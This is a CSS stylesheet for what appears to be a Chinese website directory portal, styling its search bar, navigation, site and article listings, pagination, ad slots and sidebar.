.top-ulogin .qq{background:url(../images/sprite.png) no-repeat -56px -295px;display:inline-block;*display:inline;*zoom:1;height:16px;width:15px;}
.top-uinfo{}
.top-uinfo a{margin:0 5px;}
/*置顶模块样式*/
.top,.best{padding:2px 10px 2px 10px;color:#299b29;border-radius:2px;border:1px solid #299b29;}
/*推荐模块样式*/
.recommend{padding:2px 10px 2px 10px;color:#f44444;border-radius:2px;border:1px solid #f44444;}
/*快审模块样式*/
.fasttrial{padding:2px 10px 2px 10px;color:#FF679A;border-radius:2px;border:1px solid #FF679A;}




/* sobox */
.sobox{height:80px;padding-top:10px;}
.logo{background:url(/public/images/logo.png) no-repeat;float:left;height:70px;width:190px;}
.logo h1{display:none;}
/*搜索*/
.search{float:left;margin-left:100px;padding-top:5px;width:903px;height:60px;}
.search-title{width:100px;float:left;height:40px;border-left:1px solid #FF679A;border-top:1px solid #FF679A;border-bottom:1px solid #FF679A;position:relative;}
.search-other li,.search-title h4{text-align:center;height:40px;line-height:40px;color:#FF679A;background:#fff;}
.search-other li{border-bottom:1px solid #eee;}
.search-other li:hover{background:#FAFAFA;}
.search-other{width:100px;overflow:hidden;display:none;position:absolute;top:40px;left:0px;background:#fff;border:1px solid #eee;z-index:1;}
.search-title:hover .search-other{cursor:pointer;} 
.search-other:active{display:none;}
.search-main{width:100%;}
.search-keywords{width:640px;height:40px;float:left;}
.keywords{width:500px;height:100%;outline:none;border:1px solid #FF679A;padding-left:5px;}
.submit{cursor:pointer;width:120px;height:42px;background:#FF679A;border:1px solid #FF679A;color:#F4F4F4;}
.submit:hover{background:#37953a;border:1px solid #37953a;}
.search-head{width:600px;margin-left:102px;margin-bottom:4px;overflow:hidden;}
.search-head li{float:left;height:25px;line-height:25px;text-align:center;height:100%;margin-right:5px;}
.search-head li a{padding:2px 10px 2px 10px;margin:0 auto;width:50px;height:100%;border-radius:3px;}
.search-head li a:hover{background:#FF679A;color:#fff;}
.sofrm{display:block;padding-top:14px;position:relative;width:520px;}
.sipt{background:#fff;border:solid 1px #ccc;border-right:0;display:block;font-size:14px;float:left;height:19px;padding:6px 6px 6px 90px;width:350px;}
.sbtn{background:#FF679A;border:0;color:#fff;cursor:pointer;height:32px;width:71px;}
.sbtn:hover{background:url(../images/sprite.png) no-repeat 0 -103px;border:0;color:#fff;cursor:pointer;height:32px;width:71px;}
/* selopt */
#selopt{background:url(../images/select.gif) no-repeat;height:30px;width:90px;position:absolute;left:2px;top:17px;}
#cursel{cursor:pointer;display:block;height:28px;line-height:28px;overflow:hidden;text-indent:12px;width:90px;}
#options{border:solid 1px #ccc;border-top:0;display:none;list-style:none;position:absolute;left:-2px;width:80px;z-index:1000;}
#options li{background:#fff;clear:both;cursor:pointer;}
#options li a{color:#555;display:block;height:25px;line-height:25px;text-decoration:none;text-align:center;}
#options li a:hover{background:#FF679A;color:#fff;display:block;text-decoration:none;}
.current{background:#97c853;color:#fff;display:block;text-decoration:none;}
/* navbar */
.navbox{width:100%;min-width:1200px;background:#FF679A;}
.navfixed{position:fixed;top:0px;z-index:10}
.navbar{width:1200px;margin:0 auto;height:50px;}
.navbar li{float:left;font:14px normal;height:50px;line-height:50px;text-align:center;width:120px;}
.navbar li a{color:#fff;display:block;text-decoration:none;}
.navbar li a:hover{color:#fff;background:#FF3C5E;}
.navbar .navline{background:#ccc;display:block;height:20px;margin-top:10px;width:1px;}
.navbar .navcur{background:#FF3C5E;}
.navbar .navcur a, .navbar .navcur a:hover{color:#fff;font-weight:bold;}
.navbar .navcur span{display:inline-block;*display:inline;*zoom:1;height:16px;width:18px;}
.tools{width:100%;height:auto;overflow:hidden;margin-bottom:10px;border:1px solid #F3F3F3}
.tools a{width:100px;height:40px;line-height:40px;margin:10px;border:1px solid #F3F3F3;color:#8E8E8E;float:left;text-align:center;border-radius:7px;display:inline-block;background:#F3F3F3;}
.tools a:hover{background:#FF679A;color:#fff;text-decoration:none;}

.collect{position:relative;right:-241px;top:0px;}

.right-txt{width:159px;padding-top:6px;font-size:12px;float:left;overflow:hidden;}
.right-txt .txtScroll-top{ width:125px;  overflow:hidden; position:relative;}
.right-txt .txtScroll-top .hd{ overflow:hidden;  height:100%; background:#f4f4f4;}

.right-txt .txtScroll-top .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; }
.right-txt .txtScroll-top .hd ul li.on{ background-position:0 0; }
.right-txt .txtScroll-top .infoList li{ height:24px; line-height:24px;   }
.right-txt .txtScroll-top .infoList li .date{ float:right; color:#999;  }

/* homebox */
.homebox-right{float:right;width:930px;}
.homebox-left{float:left;width:250px;}
/* bestbox */
.bestbox{background:#fff;border:solid 1px #c3ccd6;}
.bestbox:hover{border:solid 1px #FF679A;}
.bestbox-title{background:#f7f9fa;border-bottom:solid 1px #d8d8d8;font-size:14px;height:38px;}
.bestbox-title span{background:#fff;border-right:solid 1px #d8d8d8;display:block;font-weight:bold;height:39px;line-height:39px;text-align:center;width:100px;}
.bestbox-body{padding:10px;}
.bestbox-list{padding-left:30px;}
.bestbox-list li{margin-right:10px;float:left;font-size:14px;height:30px;text-align: center;;line-height:30px;overflow:hidden;white-space:nowrap;width:109px;}
.slideTxtBox-a{width:100%;background:#fff;}
.slideTxtBox-a .slideTxtBox{border:1px solid #c3ccd6;text-align:left;}
.slideTxtBox-a .slideTxtBox .hd{height:30px;line-height:30px;padding:0 10px 0 10px;border-bottom:1px solid #ddd;position:relative;}
.slideTxtBox-a .slideTxtBox .hd ul{float:left;position:absolute;left:-1px;top:-1px;height:32px;}
.slideTxtBox-a .slideTxtBox .hd ul li{float:left;padding:0 16px;cursor:pointer;}
.slideTxtBox-a .slideTxtBox .hd ul li.on{height:30px;background:#fff;border:1px solid #ddd;border-bottom:none;border-top:2px solid #FF679A;}
.slideTxtBox-a .slideTxtBox .bd ul{padding:10px;zoom:1;}
.slideTxtBox-a .slideTxtBox .bd li{height:24px;line-height:24px;overflow:hidden;}
.slideTxtBox-a .slideTxtBox .bd li .date{float:right;color:#999;}
.slideTxtBox-a .slideTxtBox .arrow{position:absolute;right:10px;top:0;}
.slideTxtBox-a .slideTxtBox .arrow a{display:block;width:5px;height:9px;float:right;margin-right:5px;margin-top:10px;overflow:hidden;
     cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat;}
.slideTxtBox-a .slideTxtBox .arrow .next{background-position:0 -50px;}
.slideTxtBox-a .slideTxtBox .arrow .prevStop{background-position:-60px 0;}
.slideTxtBox-a .slideTxtBox .arrow .nextStop{background-position:-60px -50px;}
/* coolbox */
.coolbox{background:#fff;border:solid 1px #c3ccd6;}
.coolbox-title{display:block;font:bold 14px normal;padding-top:15px;}
.coolbox-title span{background:#FF679A;color:#fff;padding:8px 15px;}
.coolbox-body{padding:0px;}
.coolbox-list{padding-left:0px;}
.coolbox-list li{font-size:14px;height:40px;line-height:40px;white-space:nowrap;margin-bottom:0px;}
.coolbox-list li:hover{background:#f9f9f9;}
.coolbox-list li strong{display:block;float:left;font-weight:normal;width:70px;color:#fff;text-align:center;margin-right:10px;border-radius:20px;}
.coolbox-list li strong a{color:#FF679A;}
.coolbox-list li span{display:block;float:left;overflow:hidden;width:778px;white-space:nowrap;}
.coolbox-list li span a{margin-right:30px;}
.coolbox-list li em{float:right;padding-right:10px;}
.coolbox-list .sline{background:#f0eded;display:block;height:1px;margin:0px 20px;width:auto;}
#coolbox-a{display:inline-block;width:106px;height:40px;float:left;padding-right:5px;}
/* hcatebox */
.hcatebox{background:#fff;border:solid 1px #c3ccd6;}
.hcatebox-one{float:left;border-right:dotted 1px #d8d8d8;margin:0 5px;width:228px;}
.hcatebox-one dt{font:bold 14px normal;padding:10px;}
.hcatebox-one dt a{color:#407bc6;}
.hcatebox-one dd{padding-left:10px;}
.hcatebox-one dd a{float:left;font-size:14px;height:28px;text-align:center;width:55px;background:#f6f8fa;margin:5px;line-height:28px;border-radius:40px;color:#747474;}
.hcatebox-one dd a:hover{text-decoration:none;background:#FF679A;color:#fff;}
/* quick */
.quick{display:block;height:50px;}
.quick a{background:#4b8ad6;color:#fff;display:block;float:left;font:bold 18px/50px "Microsoft YaHei";height:50px;margin:1px;text-align:center;text-decoration:none;width:123px;}
.quick a:hover{background:#EAB34F;}
.main-top{background:#FF679A;text-align:center;width:90px;color:#fff;float:left;height:30px;line-height:30px;}
.recommended{overflow:hidden;border:1px solid #E1E3E4;padding-top:3px;}
.index-top{width:1107px;overflow:hidden;float:left;}
.index-top li{width:100px;height: 28px;margin:5px;line-height: 28px;text-align:center;overflow:hidden;margin-left:10px;margin-right:10px;background:#f6f8fa;float:left;border-radius:222px 139px 165px 0px;box-shadow: 1px 4px 2px -2px #D5D5D5;}
.index-top li:hover{background:#FF679A;}
.index-top li a{width:100%;height:100%;display:inline-block;text-decoration:none;font-family:"微软雅黑";}
.index-top li a:hover{color:#fff;}
/* newsbox */
.newsbox {background:#fff;border:1px solid #c3ccd6;overflow: hidden;}
.newsbox:hover{border:1px solid #FF679A;}
.newsbox-title,.webbox-title,.topsite-title,.inbox-title,.linkbox-title,.newbox-title,
.subcate h3,.listbox h2,.bestart h3,#listbox h2,.art-hot h3,.weblink-best h3{border-bottom:solid 2px #FF679A;display:block;font:bold 16px normal;height:39px;line-height:39px;padding-left:10px;color:#FF679A;}
.newsbox-list{padding:5px;height:60px;}
.newsbox-list li{font-size:13px;overflow:hidden;padding:5px;white-space:nowrap;width:100px;float:left;background:#fff;border-radius:3px;margin:4px;color:#808182;text-align:center;}
/* newbox */
.fablue{color:#FF679A;}
.newbox{background:#fff;}
.newbox-list{padding:5px;padding-left:0px;overflow:hidden;}
.newbox-list li{width:220px;font-size:13px;overflow:hidden;padding:5px;padding-left:12px;white-space:nowrap;margin-bottom: 10px;border: 1px dashed #c3c3c3;}.newbox-list li p{width:100%;text-align:center;overflow:hidden;margin-top:5px;}
.newbox-list li a{width:100%;display:inline-block;margin-left:10px;}
.baidu-left{display:inline-block;width:72px;height:35px;background:#FF679A;color:#fff;line-height:35px;text-align:center;overflow:hidden;border-radius:10px 0px 0px 0px;}
.baidu-right{padding-left:10px;display:inline-block;width:130px;height:35px;line-height:35px;overflow:hidden;background:#eee;color:#000;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.baidu-right:hover{background:#FF679A;color:#fff;}
/* exbox */
.exbox{background:#fff;border:solid 1px #d8d8d8;}
.exbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.exbox-body{padding:10px;}
.exbox-list{padding-left:10px;}
.exbox-list li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;overflow:hidden;padding:5px;padding-left:10px;white-space:nowrap;width:210px;}
/* inbox */
.inbox-list li{float:left;border:1px solid #FBFBFB;overflow:hidden;font-size:13px;margin-right:15px;padding-bottom:5px;border-radius:3px;margin:5px;width:228px;height:120px;background:#fff;}
.inbox-list li:hover{border:1px solid #FF679A}
.inbox-list-top{overflow:hidden;width:232px;height:40px;text-align:center;line-height:40px;border-bottom:1px solid #FF679A;margin-bottom:10px;}
.inbox-list-top a{font-size:18px;color:#FF679A;}
.inbox-list-bottom{width:213px;height:35px;padding:5px;}
.inbox-list-bottom  span{float:left;overflow:hidden;display:inline-block;background:#eee;color:#747474;width:66px;height:50px;border-radius:3px;text-align:center;line-height:20px;margin-right:2px;padding-top:10px;}
.intro{float:left;width:129px;height:47px;border:1px solid #eee;overflow:hidden;padding:5px;line-height:17px;background:#eee;color:#676767;}
/* mainbox */
.crumb{font-size:13px;padding-bottom:10px;}
.crumb a{margin:0 3px;}
.mainbox{width:1200px;margin:0 auto;}
.mainbox-left{float:left;width: 930px;}
.mainbox-right{float:right;width:250px;}
/* scatbox */
.scatbox{background:#fff;border:solid 1px #d8d8d8;}
.scatbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:35px;line-height:35px;padding-left:10px;}
.scatbox-list{padding:24px;}
.scatbox-list li{float:left;font-size:13px;margin-right:14px;overflow:hidden;height:50px;line-height:50px;}
.scatbox-list li a{text-decoration:none;border: 1px dashed #FF679A;color:#FF679A;padding:10px;}
.scatbox-list li a:hover{background:#FF679A;color:#fff;}
/*.scatbox-list li em{color:#999;font-size:10px;}*/
/* listbox */
.listbox{background:#fff;overflow:hidden;padding:0 10px 10px 10px;}
.listbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:43px;line-height:39px;padding-left:10px;}
.listbox-body{}
.sitelist{padding:10px;}
.sitelist li{display:block;height:100px;padding:15px 5px;position:relative;border:1px solid #fff;}
.sitelist li:hover{border:1px solid #FF679A;cursor:pointer;}
.sitelist li .thumb{float:left;position:absolute;}
.sitelist li .info{margin-left:135px;position:absolute;width:745px;}
.sitelist li .info h3{display:block;font-size:14px;    width: 752px;height:15px;line-height:13px;position:absolute;top:5px;}
.sitelist li .info h3 a{max-width: 572px;color: #4784cd;height: 13px;overflow: hidden;display: inline-block;}
.sitelist li .info h3 img{margin-left:2px;}
.sitelist li .info p{display:block;font-size:13px;height:45px;line-height:25px;overflow:hidden;position:absolute;top:25px;}
.sitelist li .info cite{color:#999;font-size:12px;padding:0 10px 3px 0;position:absolute;top:76px;}
.gray-bg{background:#f9f9f9;}
a.cate{color:#77c;}
a.addfav{color:#77c;padding-left:10px;}
a.visit{color:#FF679A;font-size:12px;padding-right:15px;}
a.visit:hover{text-decoration:none;}
.site-info-in{margin-left:10px;display:inline-block;border:1px solid #FF679A;color:#FF679A;border-radius:3px;padding:0px 8px 0px 8px;}
.site-info-in:hover{background:#FF679A;color:#fff;}
/* siteinfo */
.siteinfo{background:#fff;border:solid 1px #d8d8d8;border-top:solid 2px #FF679A;padding:10px;}
.wtitle{font-size:26px;padding-bottom:20px;padding-top:8px;}
.wtitle a{color:#4b4b4e;text-decoration:none;}
.wtitle font{font:normal 12px normal;}
.wdata{background:#fcfcfc;border-top:dotted 1px #dadada;border-bottom:dotted 1px #dadada;font:12px/20px Arial;height:45px;list-style:none;padding:8px 0;}
.wdata li{color:#999;display:block;float:left;text-align:center;width:90px;}
.wdata li em{color:#666666;display:block;padding-top:3px;}
.line{border-right:dotted 1px #ddd;}
.params{padding-top:15px;position:relative;}
.wthumb{background:#fff;border:solid 1px #dadada;float:left;padding:1px;width:140px;}
.siteitem{font-size:13px;margin-left:160px;}
.siteitem li{padding-bottom:8px;}
.siteitem li a{color:#FF679A;}
/* relsite */
.relsite{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.relsite-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.relsite-list{padding-top:5px;}
.relsite-list li{float:left;font-size:12px;margin:1px;padding:10px 10px 5px 11px;text-align:center;}
.relsite-list li img{}
.relsite-list li p{display:block;font-weight:normal;height:20px;overflow:hidden;white-space:nowrap;width:120px;}
.relsite-list li a{color:#07c;text-decoration:none;}
.relsite-list li a:hover{color:#f30;text-decoration:underline;}
/* artlist */
.artlist {width:100%;padding: 10px;float:left;overflow:hidden}
.artlist li {padding: 8px;height:160px;border-bottom:1px solid #eee;overflow: hidden;}
.artlist li:hover{background:#F9F9F9}
.artlist li h3 {font-size:21px;margin-bottom:10px;}
.artlist li p {line-height: 25px;height:94px;}
.artlist li cite {color: #999; display: block; margin-top: 8px; padding: 3px;}
.article-cover{width:270px;float:left;text-align:center;}
.article-cover img{max-width:250px;height:100%;width:100%;}
.article-right{width:622px;float:left}
.art-bottom{width:100%;}
.art-bottom .cate-cname{border:1px solid #FF679A;border-radius:2px;padding:2px 10px 2px 10px;color:#FF679A;margin-right:10px;}
#pagebox{width:1200px;margin:0 auto;}
#pagebox-left{width:150px;float:left;height:auto;border:1px solid #f2f2f2;overflow:hidden;}
#pagebox-left ul li{height:35px;line-height:35px;border-bottom:1px solid #e6e6e6;text-align:center;background:#fbfbfb;}
#pagebox-right{width:1006px;float:right;border:1px solid #f2f2f2;height:auto;padding:10px;overflow:hidden;}
#pagebox-right .content{line-height:35px;overflow:hidden;width:960px;margin:10px auto;text-indent: 2em;}
#pagebox-left ul li a:hover{display:block;background:#FF679A;color:#fff;}


/*站点统计*/
.count{width:100%;overflow:hidden;margin-top:10px;height: 30px;}
.count-title{float:left;width:100px;text-align:center;color:#605b5b;padding:5px;background:#f6f6f6;}
.tj-list{float:left;overflow:hidden;width: 800px;}
.tj-list li{height:30px;line-height:30px;margin-left:10px;float:left;color:#615f5f;}
.tj-list li a{width:52px;text-align:center;font-size:16px;color:#FF679A;margin:0 auto;}
.count-pay-money{height:30px;float:right;padding: 0px 10px;color:#fb7608;}

.artlist_b{padding:10px;}
.artlist_b li span{background:#FF679A;color:#fff;padding:10px;margin-right:5px;border-radius:5px}
.art-hot-b li{height:30px;line-height:30px;overflow:hidden;margin-bottom:2px;}
.art-hot-b li span{background:#FF679A;color:#fff;padding:10px;margin-right:5px;border-radius:5px}
.art-hot-b{padding:10px;}
/* artinfo */
.artinfo{background:#fff;padding:10px;}
.artinfo-title{color:#f60;font-size:26px;padding:15px 0;text-align:center;}
.artinfo-attr{border-top:solid 1px #e8e8e8;padding:5px;text-align:center;}
.artinfo-content{font-size:16px;line-height:35px;padding:10px;}
.artinfo-prev{}
.artinfo-prev li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;padding:5px;padding-left:10px;}
.atitle{font-size:28px;text-align:left;padding:10px;font-weight:400;}
.aattr{text-align:left;padding:10px;color:#999}
.aattr .view{float:right}
.aattr .copyfrom{margin-right:10px;border:1px solid #eee;padding:2px 10px 2px 10px;border-radius:2px}
.artlist_b li{height:30px;overflow:hidden;line-height:30px;margin-bottom:2px}
.prevnext{font-size:16px}
.prevnext li{width:48%;float:left;margin-right:10px;overflow:hidden}
/* weblink */
.weblink {}
.weblink th{background:#f9f9f9;border-bottom:solid 1px #eaeaea;height:45px;}
.weblink td{border-bottom:dashed 1px #ccc;height:68px}
/* linkinfo */
.linkinfo{background:#fff;border:solid 1px #d8d8d8;border-top:solid 2px #FF679A;padding:10px;}
.linkname{border-bottom:dashed 1px #e8e8e8;color:#f60;font-size:24px;padding-bottom:15px;padding-top:5px;}
.linkitem{font-size:13px;margin-left:160px;}
.linkitem li{padding-bottom:10px;}
.otherinfo{}
.otherinfo-title{background:#f9f9f9;color:#333;font-size:14px;font-weight:bold;padding:5px;}
.otherinfo-body{font-size:14px;line-height:35px;padding:10px;}
/* showpage */
.showpage{display:block;font-size:13px;text-align:left;padding:10px;}
.total_page, .jump_page{background:#FF679A;border:solid 1px #FF679A;color:#fff;display:block;float:left;margin-right:5px;padding:5px 12px;}
.first_page, .last_page, .prev_page, .next_page, .pages{
	background:#F5F5F5;border:1px solid #F5F5F5;color:#888383;display:block;float:left;margin-right:5px;    padding: 11px 24px;text-decoration: none;border-radius: 3px;}
.showpage a:hover{text-decoration:none;background:#FF679A;color:#fff;border:1px solid #FF679A;}
.current{background:#FF679A;color:#fff;border:1px solid #FF679A;display:block;float:left;margin-right:5px;    padding: 11px 24px;
    border-radius: 3px;}
/* artbox */
.artbox{background:#fff;border:solid 1px #d8d8d8;}
.artbox-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.artbox-list{padding-left:10px;}
.artbox-list li{background:url(../images/arrow.gif) no-repeat left;font-size:13px;overflow:hidden;padding:5px;padding-left:10px;white-space:nowrap;width:210px;}
.artbox-list li span{color:#ccc;float:right;font-size:10px;}
/* webbox */
.webbox{background:#fff;}
.webbox-list li{padding:8px;}
.webbox-list li h3{font:bold 14px Arial;}
.webbox-list li h3 a{color:#4784cd;}
.webbox-list li p{height:40px;line-height:20px;margin:3px 0;overflow:hidden;}
.webbox-list li cite{}
/* timelink */
.timelink{float:right;}
.timelink a{background:#F7F7F7;color:#888888;font-size:12px;font-weight:normal;padding:14px;}
a.timelink_bg{background:#FF679A;color:#fff;padding:14px;}
/* arcbox */
.arcbox{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.arcbox-list{font-size:13px;}
.arcbox-list li{padding:5px 0;}
.arcbox-list li strong{background:#FF679A;color:#fff;padding:3px;}
.arcbox-list li a{color:#555;padding:0 10px;text-decoration:none;}
/* allcate */
.allcate{background:#fff;border:solid 1px #d8d8d8;padding:10px;}
.catebox{margin:5px;}
.catebox h3{font-size:14px;}
.catebox h3 a{color:#4784cd;text-decoration:none;}
.catebox h3 em{color:#888;font:10px normal;}
.catebox ul{display:block;margin-top:2px;}
.catebox ul li{float:left;}
.catebox ul li a{width:50px;height:50px;line-height:50px;margin:5px;text-align:center;border:1px solid #F3F3F3;background:#F3F3F3;border-radius:50%;display:block;color:#444;font-size:13px;text-decoration:none;}
.catebox ul li a:hover{background:#0CA8ED;border:1px solid #7FD8FF;color:#fff;}
/* top */
.topsite{background:#fff;border:solid 1px #d8d8d8;float:left;padding:1px;width:388px}
.topsite-title{border-bottom:solid 1px #eaeaea;display:block;font:bold 14px normal;height:39px;line-height:39px;padding-left:10px;}
.topsite-list{padding:10px;}
.topsite-list li{font-size:13px;margin-bottom:10px;overflow:hidden;white-space:nowrap;width:310px;height:40px;line-height:40px;}
.topsite-list li span{    background: #FF679A;border-radius: 4px;color: #F7F7F7;font-size: 19px;margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;
line-height: 30px;}
/* feedback */
.subbox{background:#fff;border:solid 1px #d8d8d8;}
.subbox-title{background:#f9f9f9;border-bottom:solid 1px #e8e8e8;font:bold 14px "Microsoft YaHei";padding:8px;}
.subbox-form{margin:30px 0 10px 250px;}
.stepbox{margin:0 auto;padding:10px;}
.stepbox p {padding:15px;}
.textbox {background:#ffe;border:dashed 1px #f30;color:#080;line-height:23px;margin-bottom:10px;padding:10px;}
.formbox{}
.formbox li{display:block;padding:8px;}
.formbox li strong{display:block;float:left;font-weight:normal;height:25px;line-height:25px;text-align:right;width:90px;}
.formbox li p{float:left;padding-top:0;}
.fipt{background:#fff url(../images/ipt.png);border:solid 1px #e8e8e8;font-size:12px;padding:6px;}
.fbtn{background:#55a51c;border:0;color:#fff;cursor:pointer;height:30px;width:60px;}
/* resbox */
.resbox {background:#f8fef4;border:dashed 1px #690;font-size:13px;line-height:25px;margin:10px;padding:10px 15px;}
/* urlbox */
.urlbox{margin:10px;}
.urlbox-title{float:left;font-weight:bold;padding-top:3px;padding-right:30px;}
.urlbox-list{}
.urlbox-list li{float:left;padding:5px 0;padding-right:30px;}
/* 首页左侧广告位 250X185 */
.youkeadverta{width:250px;height:70px;/*border:1px solid #d8d8d8;*/background:#f3f3f3;overflow:hidden;}
.youkeadverta img{width:250px;height:70px;transition:all 0.6s;}
.youkeadverta img:hover{transform: scale(1.1);}
.youkeadvertb{width:248px;height:104px;border:1px solid #f1f1f1;background:#f3f3f3;}
.youkeadvertb img{width:248px;height:104px;}
/*公共*/
.blue-bg{background:#FF679A;color:#fff;}
/*首页左侧部分*/
.sidebar{position:fixed;top:0;left:0;width:50px;height:100%;z-index:400}
.sidebar .sidebarContent{position:relative;width:100%;height:100%;left:-50px;top:0;background:#fbfbfb;}
.sidebar .applist{position:absolute;top:45%;left:0;width:100%}
.sidebar .applist .app{position:relative;height:68px;margin-bottom:10px;}
.sidebar .applist .app-extend .app-hover{border-top:solid 1px #E6E6E6;border-bottom:solid 1px #E6E6E6}
.sidebar .applist .app .icon{display:block;position:relative;height:20px;line-height:12px;padding-top:48px;text-align:center;color:#666}
.sidebar .applist .app .icon:hover{text-decoration:none}
.sidebar .applist .app .icon img{position:absolute;top:8px;left:6px;height:36px;width:36px;-webkit-transition:opacity .1s linear;-moz-transition:opacity .1s linear;-ms-transition:opacity .1s linear;-o-transition:opacity .1s linear;transition:opacity .1s linear;opacity:0.6;filter:alpha(opacity=60)}
.sidebar .applist .app .icon .tips{position:absolute;top:4px;right:4px;height:10px;width:10px;background-color:#F42;border-radius:50%;color:#FFF;text-align:center}
.sidebar .applist .app .content{display:none;position:absolute;top:9px;left:50px;width:210px;height:68px;border:solid 1px #e6e6e6;border-left:none;background:#f7f7f7}
.sidebar .applist .app .list .item{height:68px;position:relative;border-bottom:1px dashed #E6E6E6;margin-bottom:-1px}
.sidebar .applist .app-hover .icon{background:#f7f7f7}
.sidebar .applist .app-mini.app-hover .icon{background-color:transparent}
.sidebar .applist .app-hover .icon img{opacity:1;filter:alpha(opacity=100)}
.sidebar .applist .app-hover .content,.sidebar .applist .app-hover .list{display:block}
.sidebar .applist .app .item .text{width:140px;overflow:hidden;white-space:nowrap}
.sidebar .applist .app .item .text .title{display:block;height:34px;line-height:46px;color:#666;padding-left:10px;font-size:14px}
.sidebar .applist .app .item .text .title:hover{color:#e60012}
.sidebar .applist .app .item .text .desc{display:block;height:34px;line-height:22px;color:#999;padding-left:10px}
.sidebar .applist .app .item .text .desc .light{color:#e60012}
.sidebar .applist .app .item .text .desc:hover{text-decoration:none}
.sidebar .applist .app .item .image{position:absolute;top:0;left:0}
.sidebar .applist .app .item .image img{height:68px;width:68px;opacity:.8;filter:alpha(opacity=80)}
.sidebar .applist .app .item .image img:hover{opacity:1;filter:alpha(opacity=100)}
.sidebar .applist .app .floatimg{height:54px;width:195px;left:-195px;top:-9px;position:absolute;z-index:10}
.sidebar .applist .app-imageswitch .content{height:150px;overflow:hidden}
.sidebar .applist .app-imageswitch .title{display:block;height:36px;padding-left:10px;padding-right:10px;font-size:12px;color:#666666;line-height:36px}
.sidebar .applist .app-imageswitch .title a{text-decoration:none}
.sidebar .applist .app-imageswitch .title a:hover .big{color:#3BA354}
.sidebar .applist .app-imageswitch .title .big{display:inline-block;font-size:14px;color:black;margin-right:5px;font-family:"Microsoft YaHei"}
.sidebar .applist .app-imageswitch .title img{height:14px;width:14px;margin-top:-4px;margin-right:5px}
.sidebar .applist .app-imageswitch .pin-pic {position:relative}
.sidebar .applist .app-imageswitch .slide-switch{position:relative}
.sidebar .applist .app-imageswitch .slide-switch .slide-nav{display:none}
.sidebar .applist .app-imageswitch .slide-switch .slide-content{overflow:hidden;position:relative}
.sidebar .applist .app-imageswitch .slide-column-wrap {position:relative}
.sidebar .applist .app-imageswitch .piclist {float:left}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown{position:absolute;display:none;top:50%;z-index:5}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup{left:0px}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown{right:0px}
.sidebar .applist .app-imageswitch .slide-switch-hover .slide-column-pageup,.sidebar .applist .app-imageswitch .slide-switch-hover .slide-column-pagedown{display:block}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup span,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown span{left:0;top:0;position:absolute;line-height:200px;overflow:hidden;z-index:1}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown span{}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup .bg,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown .bg{left:0;top:0;position:absolute;background-color:#000;opacity:0;filter:alpha(opacity=0)}
.sidebar .applist .app-imageswitch .slide-switch .slide-column-pageup:hover .bg,.sidebar .applist .app-imageswitch .slide-switch .slide-column-pagedown:hover .bg{opacity:0.3;filter:alpha(opacity=30)}
.sidebar .applist .app-imageswitch .mask{position:absolute;height:0;top:0;left:0;background-color:black}
.sidebar .applist .app-imageswitch a:hover .mask{opacity:0.1;filter:alpha(opacity=10)}
.sidebar .applist .app-imageswitch .pic-title{display:block;position:absolute;bottom:-47px;left:0px;color:white;z-index:1;text-align:center;overflow:hidden}
.sidebar .applist .app-imageswitch .pic-title .bg{display:block;position:absolute;z-index:-1;text-align:center;bottom:0px;left:0px;background:rgba(0,0,0,.3)}
.sidebar .applist .app-imageswitch .pic-title {padding-left:14px;font-size:14px}
.sidebar .applist .app-imageswitch .pic-title a{text-decoration:none}
.sidebar .applist .app-imageswitch .pic-title span{float:left;line-height:30px;margin-left:17px}
.sidebar .applist .app-imageswitch .pic-title .play{position:absolute;left:7px;bottom:6.5px;height:17px;width:17px}
.sidebar .applist .app-imageswitch .switch-content{float:left;width:190px;height:110px;overflow:hidden;position:relative;padding:10px;padding-top:0px}
.sidebar .applist .app-imageswitch .switch-content img{height:110px;width:190px}
.sidebar .applist .app-imageswitch .switch-content .pin-pic {top:-110px;left:155px;height:20px;width:35px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch{width:190px;height:110px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-content{width:190px;height:110px}
.sidebar .applist .app-imageswitch .switch-content .slide-column-wrap{width:570px;height:110px}
.sidebar .applist .app-imageswitch .piclist{width:190px;height:110px;position:relative}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown{width:20px;height:38px;margin-top:-19px}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup span,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown span{width:20px;height:38px;background-size:20px 38px;background-repeat:no-repeat}
.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pageup .bg,.sidebar .applist .app-imageswitch .switch-content .slide-switch .slide-column-pagedown .bg{width:20px;height:38px}
.sidebar .applist .app-imageswitch .switch-content .g-pic a{position:relative;height:110px}
.sidebar .applist .app-imageswitch .switch-content .pic-title span{line-height:30px}
.sidebar .applist .app-imageswitch .switch-content .pic-title{width:190px;height:30px}
.sidebar .applist .app-imageswitch .switch-content .pic-title .bg{width:190px;height:30px}
.sidebar .btn{position:absolute;height:50px;width:50px;bottom:9%;left:0;background:url(../images/icon.png) no-repeat}
